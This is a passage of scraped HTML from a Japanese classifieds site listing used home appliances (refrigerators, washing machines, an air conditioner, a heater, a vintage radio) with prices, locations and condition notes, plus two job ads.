<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1ln6in" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1ln6in" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fsale-ele%2Fg-all">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/osaka/rec-lig/alliance-rec_lacotto_453334029?ex=1"><img alt="歯ブラシ製品の検査・箱詰め" class="p-item-image" src="https://kyujin-ascom.com/db_img/job_img/14701/147014085/bs_job_img_1_20251128220104310.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/osaka/rec-lig/alliance-rec_lacotto_453334029?ex=1">歯ブラシ製品の検査・箱詰め</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>時給1,180円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/osaka/sale">大阪</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/osaka/sale-lig/g-123/a-554-yao">八尾市</a>
<a href="/all/sale-lig/g-123">仕分け</a>
</div>
<div class='p-item-label-field'>
<span>
日払い
</span>
</div>
</div>
<div class='p-item-detail'>
★オススメ案件出ました！★きれいな工場内で歯ブラシ製品の梱包や検品のお仕事です１


職場の見学会も随時開催中です！

★☆長期のお仕事をお探しの方にオススメです☆★

★☆週払い可(規定有)＆友人紹介キャンペーン！も実施中...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/saitama/sale-ele/article-1ln6ij"><img alt="EJ5740番 AQUA ノンフロン冷凍冷蔵庫 AQR-361C" class="p-item-image" src="https://cdn.jmty.jp/articles/images/6936de662b09ef7fbbea6877/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/saitama/sale-ele/article-1ln6ij">EJ5740番 AQUA ノンフロン冷凍冷蔵庫 AQR-361C</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>18,000円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/saitama/sale-ele">埼玉</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/saitama/sale-ele/g-1102/a-196-soka">草加市</a>
<a href="/all/sale-ele/g-1102">キッチン家電</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/sale-kw-%E5%95%86%E5%93%81">商品</a>
</div>
</div>
<div class='p-item-detail'>
EJ5740番 AQUA ノンフロン冷凍冷蔵庫 AQR-361C

【容量】

355L

【年式】

2014

【サイズ】

幅600×奥行672×高さ1724(㎜)



正面及び側面に傷凹みあり

※設置場所の寸法を...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新12月9日
</div>
<div class='u-color-gray'>
作成12月9日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1ln6ij" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1ln6ij" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fsale-ele%2Fg-all">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/saitama/sale-ele/article-1ln6ih"><img alt="EJ5739番 Haier ノンフロン冷凍冷蔵庫 JR-N85E" class="p-item-image" src="https://cdn.jmty.jp/articles/images/6936ddc12f849f0776d091d4/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/saitama/sale-ele/article-1ln6ih">EJ5739番 Haier ノンフロン冷凍冷蔵庫 JR-N85E</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>9,000円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/saitama/sale-ele">埼玉</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/saitama/sale-ele/g-1102/a-196-soka">草加市</a>
<a href="/all/sale-ele/g-1102">キッチン家電</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/sale-kw-%E5%95%86%E5%93%81">商品</a>
</div>
</div>
<div class='p-item-detail'>
EJ5739番 Haier ノンフロン冷凍冷蔵庫 JR-N85E

【容量】

85L

【年式】

2022

【サイズ】

幅474×奥行500×高さ857(㎜)



側面に凹みあり

※設置場所の寸法を必ずご確認くだ...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新12月9日
</div>
<div class='u-color-gray'>
作成12月9日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1ln6ih" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1ln6ih" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fsale-ele%2Fg-all">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/saitama/sale-ele/article-1ln6ig"><img alt="EJ5738番 AQUA 電気洗濯機 AQW-GS50H" class="p-item-image" src="https://cdn.jmty.jp/articles/images/6936dd75eb9493960cf8a315/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/saitama/sale-ele/article-1ln6ig">EJ5738番 AQUA 電気洗濯機 AQW-GS50H</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>10,000円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/saitama/sale-ele">埼玉</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/saitama/sale-ele/g-1085/a-196-soka">草加市</a>
<a href="/all/sale-ele/g-1085">生活家電</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/sale-kw-%E5%95%86%E5%93%81">商品</a>
</div>
</div>
<div class='p-item-detail'>
EJ5738番 AQUA 電気洗濯機 AQW-GS50H

【容量】

5.0kg

【年式】

2020

【サイズ】

幅525×奥行500×高さ890(mm)



側面に傷あり

※設置場所の寸法を必ずご確認ください...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新12月9日
</div>
<div class='u-color-gray'>
作成12月9日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1ln6ig" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1ln6ig" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fsale-ele%2Fg-all">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/saitama/sale-ele/article-1ln6ie"><img alt="EJ5737番 日立 電気洗濯乾燥機 BD-NV120EL" class="p-item-image" src="https://cdn.jmty.jp/articles/images/693745732cb181502c132f16/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/saitama/sale-ele/article-1ln6ie">EJ5737番 日立 電気洗濯乾燥機 BD-NV120EL</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>54,000円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/saitama/sale-ele">埼玉</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/saitama/sale-ele/g-1085/a-196-soka">草加市</a>
<a href="/all/sale-ele/g-1085">生活家電</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/sale-kw-%E5%95%86%E5%93%81">商品</a>
</div>
</div>
<div class='p-item-detail'>
EJ5737番 日立 電気洗濯乾燥機 BD-NV120EL

【容量】

12.0kg

【年式】

2019

【サイズ】

幅735×奥行620×高さ1060(㎜)



正面に傷あり

※設置場所の寸法を必ずご確認くだ...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新12月9日
</div>
<div class='u-color-gray'>
作成12月9日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1ln6ie" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1ln6ie" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fsale-ele%2Fg-all">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/saitama/sale-ele/article-1ln6ib"><img alt="EJ5736番 HITACHI ドラム式電気洗濯乾燥機 BD-S..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/6936dc2c0a5385dd18812eba/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/saitama/sale-ele/article-1ln6ib">EJ5736番 HITACHI ドラム式電気洗濯乾燥機 BD-S...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>48,000円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/saitama/sale-ele">埼玉</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/saitama/sale-ele/g-1085/a-196-soka">草加市</a>
<a href="/all/sale-ele/g-1085">生活家電</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/sale-kw-%E5%95%86%E5%93%81">商品</a>
</div>
</div>
<div class='p-item-detail'>
EJ5736番 HITACHI ドラム式電気洗濯乾燥機 BD-SX110EL

【容量】

11.0Kg

【年式】

2020

【サイズ】

幅630×奥行715×高さ1065(㎜)



正面下部の蓋無し・背面に凹みあ...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新12月9日
</div>
<div class='u-color-gray'>
作成12月9日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1ln6ib" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1ln6ib" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fsale-ele%2Fg-all">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/saitama/sale-ele/article-1ln6ia"><img alt="EJ5735番 TOSHIBA ノンフロン冷蔵庫 GR-F43G" class="p-item-image" src="https://cdn.jmty.jp/articles/images/6936db653f8f96dcd946bfb4/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/saitama/sale-ele/article-1ln6ia">EJ5735番 TOSHIBA ノンフロン冷蔵庫 GR-F43G</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>19,000円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/saitama/sale-ele">埼玉</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/saitama/sale-ele/g-1102/a-196-soka">草加市</a>
<a href="/all/sale-ele/g-1102">キッチン家電</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/sale-kw-%E5%95%86%E5%93%81">商品</a>
</div>
</div>
<div class='p-item-detail'>
EJ5735番 TOSHIBA ノンフロン冷蔵庫 GR-F43G

【容量】

426L

【年式】

2012

【サイズ】

幅600×奥行703×高さ1816(mm)



正面に凹みあり

※設置場所の寸法を必ずご確...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新12月9日
</div>
<div class='u-color-gray'>
作成12月9日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1ln6ia" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1ln6ia" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fsale-ele%2Fg-all">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/osaka/sale-ele/article-1ln0cc"><img alt="エアコン" class="p-item-image" src="https://cdn.jmty.jp/articles/images/6936ad84e26cd9d18d52b8cc/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/osaka/sale-ele/article-1ln0cc">エアコン</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>8,000円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/osaka/sale-ele">大阪</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/osaka/sale-ele/g-1067/a-547-suita">吹田市</a>
<a rel="nofollow" href="/osaka/sale-ele/g-1067/s-1160210">岸辺駅</a>
<a href="/all/sale-ele/g-1067">季節、空調家電</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
【傷などの状態】とくに目立った傷はありません。
購入してから数年経ちますがほぼ使ってなかったので状態は良いと思いますしまだ使えます。

取り外しがこちらで出来ないので13日までにご自身で取り外しが出来て持って帰って頂ける方限...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新12月9日
</div>
<div class='u-color-gray'>
作成12月9日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1ln0cc" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1ln0cc" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fsale-ele%2Fg-all">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/aichi/rec-shop/alliance-rec_lacotto_411760405?ex=1"><img alt="[検索サイトのWeb制作]高時給1600円！在宅勤務！大手＆残業ナシ" class="p-item-image" src="https://23k22c.media.saiyo-job.jp/contents/data/9fb19acd-3df9-4960-a969-07c8cf84a055/" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/aichi/rec-shop/alliance-rec_lacotto_411760405?ex=1">[検索サイトのWeb制作]高時給1600円！在宅勤務！大手＆残業ナシ</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>時給1,600円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/aichi/sale">愛知</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/aichi/sale-shop/g-2250/a-459-nagoya">名古屋市</a>
<a href="/all/sale-shop/g-2250">営業</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
☆お仕事のポイント☆
＼大手企業！建築会社でWeb制作のお仕事！／
・オフィス出勤は研修期間中のみ
・基本的にリモートワークとなります！
・イレギュラーで出勤となる場合も有り
・コーディングの実務経験が必要な為、高時給で還元...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>
<div class='p-adsense-in-list'>
<!-- /64554427/PC_LIST_728x90_contentfooter_11new -->
<div id='div-gpt-ad-1498039574109-3' style='height:90px; width:728px;' class='u-margin-s-tb'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1498039574109-3'); });
  </script>
</div>
</div>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/okinawa/sale-ele/article-1ln6i4"><img alt="USA..製1960年代のラジオ" class="p-item-image" src="https://cdn.jmty.jp/articles/images/693743435dcaaddb14215760/thumb_m_1765229379597.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/okinawa/sale-ele/article-1ln6i4">USA..製1960年代のラジオ</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>10,000円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/okinawa/sale-ele">沖縄</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/okinawa/sale-ele/g-1085/a-845-ginowan">宜野湾市</a>
<a rel="nofollow" href="/okinawa/sale-ele/g-1085/s-9992719">てだこ浦西駅</a>
<a href="/all/sale-ele/g-1085">生活家電</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
USA製1960年代のラジオ、時計付きです。コンセントを差し込めば、時計、ラジオ共に可動します。アンティークの好きな方は気に入りましたらご検討下さい。宜しくお願い致します！
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新12月9日
</div>
<div class='u-color-gray'>
作成12月9日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1ln6i4" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1ln6i4" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fsale-ele%2Fg-all">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/kanagawa/sale-ele/article-1khcyz"><img alt="ヒーター" class="p-item-image" src="https://cdn.jmty.jp/articles/images/68ef38e86e0b72d87ad04199/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/kanagawa/sale-ele/article-1khcyz">ヒーター</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>4,000円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/kanagawa/sale-ele">神奈川</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/kanagawa/sale-ele/g-1067/a-306-yokohama">横浜市</a>
<a rel="nofollow" href="/kanagawa/sale-ele/g-1067/s-2700402">六浦駅</a>
<a href="/all/sale-ele/g-1067">季節、空調家電</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
子供部屋用にワンシーズ使用しましたが、頻度少なめな為綺麗なお品です。
動作確認済み。
取り扱い説明書は紛失してありません。
近場であればお届けします。
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新12月9日
</div>
<div class='u-color-gray'>
作成12月9日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1khcyz" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">5</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1khcyz" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">5</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fsale-ele%2Fg-all">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/tokyo/sale-ele/article-1ln6i1"><img alt="【無料】メンズ用スタイリング剤4種" class="p-item-image" src="https://cdn.jmty.jp/articles/images/6937427b227128aaed8442e6/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/tokyo/sale-ele/article-1ln6i1">【無料】メンズ用スタイリング剤4種</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>0円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/tokyo/sale-ele">東京</a>
</div>
<div class='p-item-supplementary-info'>
